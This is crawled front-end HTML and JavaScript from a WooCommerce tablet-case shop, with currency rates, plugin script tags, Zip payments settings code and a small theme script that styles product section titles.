09850062616169452667236328125,"BGN":1.6799999999999999378275106209912337362766265869140625,"MMK":2099.6999999999998181010596454143524169921875,"BIF":2958.510000000000218278728425502777099609375,"XPF":102.5199999999999960209606797434389591217041015625,"KHR":4004.510000000000218278728425502777099609375,"CAD":1.37999999999999989341858963598497211933135986328125,"CVE":94.9800000000000039790393202565610408782958984375,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":563.529999999999972715158946812152862548828125,"CLP":923.19000000000005456968210637569427490234375,"CNY":7.07000000000000028421709430404007434844970703125,"COP":3838.2899999999999636202119290828704833984375,"KMF":422,"CDF":2261.30999999999994543031789362430572509765625,"CRC":488.33999999999997498889570124447345733642578125,"HRK":6.46999999999999975131004248396493494510650634765625,"CUC":1,"CUP":25.75,"CZK":20.8599999999999994315658113919198513031005859375,"DKK":6.4199999999999999289457264239899814128875732421875,"DJF":177.8600000000000136424205265939235687255859375,"DOP":64.1700000000000017053025658242404460906982421875,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.46000000000000085265128291212022304534912109375,"ERN":15,"ETB":155.460000000000007958078640513122081756591796875,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.75,"FJD":2.270000000000000017763568394002504646778106689453125,"GMD":73.5,"GEL":2.70000000000000017763568394002504646778106689453125,"GHS":11.4399999999999995026200849679298698902130126953125,"GIP":0.75,"GTQ":7.660000000000000142108547152020037174224853515625,"GGP":0.75,"GNF":8691.149999999999636202119290828704833984375,"GYD":209.219999999999998863131622783839702606201171875,"HTG":130.93999999999999772626324556767940521240234375,"HNL":26.339999999999999857891452847979962825775146484375,"HKD":7.78000000000000024868995751603506505489349365234375,"HUF":330.41000000000002501110429875552654266357421875,"ISK":127.969999999999998863131622783839702606201171875,"INR":90.1299999999999954525264911353588104248046875,"IDR":16693.25,"IRR":42125,"IQD":1310.069999999999936335370875895023345947265625,"ILS":3.220000000000000195399252334027551114559173583984375,"JMD":160.31999999999999317878973670303821563720703125,"JPY":155.849999999999994315658113919198513031005859375,"JEP":0.75,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":511.01999999999998181010596454143524169921875,"KES":129.25,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21687.5699999999997089616954326629638671875,"LBP":89559.9299999999930150806903839111328125,"LSL":16.980000000000000426325641456060111522674560546875,"LRD":176.509999999999990905052982270717620849609375,"LYD":5.42999999999999971578290569595992565155029296875,"MOP":8.0099999999999997868371792719699442386627197265625,"MKD":52.96000000000000085265128291212022304534912109375,"MGA":4459.329999999999927240423858165740966796875,"MWK":1734.1300000000001091393642127513885498046875,"MYR":4.11000000000000031974423109204508364200592041015625,"MVR":15.4000000000000003552713678800500929355621337890625,"IMP":0.75,"MUR":46.11999999999999744204615126363933086395263671875,"MXN":18.260000000000001563194018672220408916473388671875,"MDL":16.879999999999999005240169935859739780426025390625,"MNT":3582.15000000000009094947017729282379150390625,"MAD":9.2400000000000002131628207280300557613372802734375,"MZN":63.909999999999996589394868351519107818603515625,"NAD":16.980000000000000426325641456060111522674560546875,"NPR":144.030000000000001136868377216160297393798828125,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.17999999999999971578290569595992565155029296875,"NZD":1.729999999999999982236431605997495353221893310546875,"NIO":36.7999999999999971578290569595992565155029296875,"NGN":1451.1199999999998908606357872486114501953125,"KPW":900,"NOK":10.1199999999999992184029906638897955417633056640625,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":282.6399999999999863575794734060764312744140625,"PAB":1,"PGK":4.2400000000000002131628207280300557613372802734375,"PYG":6877.4499999999998181010596454143524169921875,"PHP":59.11999999999999744204615126363933086395263671875,"PLN":3.640000000000000124344978758017532527446746826171875,"GBP":0.75,"QAR":3.649999999999999911182158029987476766109466552734375,"RON":4.37000000000000010658141036401502788066864013671875,"RUB":76.5400000000000062527760746888816356658935546875,"RWF":1455.049999999999954525264911353588104248046875,"SHP":0.75,"WST":2.819999999999999840127884453977458178997039794921875,"SAR":3.75,"RSD":100.8599999999999994315658113919198513031005859375,"SCR":13.96000000000000085265128291212022304534912109375,"SLL":20969.5,"SGD":1.3000000000000000444089209850062616169452667236328125,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.230000000000000426325641456060111522674560546875,"SOS":570.490000000000009094947017729282379150390625,"ZAR":17.03999999999999914734871708787977695465087890625,"KRW":1469.509999999999990905052982270717620849609375,"SSP":130.259999999999990905052982270717620849609375,"LKR":308.58999999999997498889570124447345733642578125,"SDG":601.5,"SRD":38.659999999999996589394868351519107818603515625,"SZL":16.980000000000000426325641456060111522674560546875,"SEK":9.4000000000000003552713678800500929355621337890625,"CHF":0.810000000000000053290705182007513940334320068359375,"SYP":13002,"TJS":9.17999999999999971578290569595992565155029296875,"TZS":2450,"THB":31.9200000000000017053025658242404460906982421875,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.78000000000000024868995751603506505489349365234375,"TND":2.939999999999999946709294817992486059665679931640625,"TRY":42.5499999999999971578290569595992565155029296875,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3538.2899999999999636202119290828704833984375,"UAH":42.159999999999996589394868351519107818603515625,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":39.0799999999999982946974341757595539093017578125,"UZS":11990.649999999999636202119290828704833984375,"VUV":122.159999999999996589394868351519107818603515625,"VND":26360.88000000000101863406598567962646484375,"XOF":563.529999999999972715158946812152862548828125,"YER":238.55000000000001136868377216160297393798828125,"ZMW":23.129999999999999005240169935859739780426025390625,"AUD":1.5100000000000000088817841970012523233890533447265625},"lastrates":"1765272984","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20251209" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"products":[{"id":14789626,"name":"Folding Stand Revolving PU Leather Case Cover 8.0 Inch for Samsung T377","categories":[{"name":"Samsung Tablet Cases"}],"prices":{"price":1394,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"14789626"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18
body_size: 396
content:
(function() {
    jQuery(".page-template-template-homepage .storefront-product-section").each(function(a) {
        a += 1;
        jQuery(this).addClass("position-" + a);
    });

    var a = jQuery(".page-template-template-homepage .storefront-product-section").length;
    jQuery(".page-template-template-homepage .storefront-product-section").first().addClass("first");
    if (a > 4) {
        jQuery(".page-template-template-homepage .storefront-product-section").last().addClass("last");
    }

    jQuery(".page-template-template-homepage .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product").removeClass("first last");

    jQuery(".storefront-product-section .section-title, .widget-area .widget .widget-title, .widget-area .widget .widgettitle").each(function() {
        var a = jQuery(this).html(),
            b = a.substr(0, a.indexOf(" ")),
            c = a.substr(a.indexOf(" "));
        if (a.indexOf(" ") > -1) {
            jQuery(this).html(c).prepend(jQuery("<span/>").html(b));
        }
    });
})();
